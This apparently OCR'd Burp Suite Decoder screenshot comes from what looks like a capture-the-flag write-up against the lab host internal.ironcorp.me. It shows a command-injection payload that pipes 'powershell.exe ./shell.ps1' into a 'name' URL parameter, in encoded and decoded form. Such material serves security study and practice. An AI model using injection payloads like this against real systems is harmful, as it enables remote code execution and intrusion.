 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
internal.ironcorp.me:11025/name.php?name=Equinox|powershell.exe%20./shell.ps1
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
internal.ironcorp.me:11025/name.php?name=Equinox|powershell.exe ./shell.ps1
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode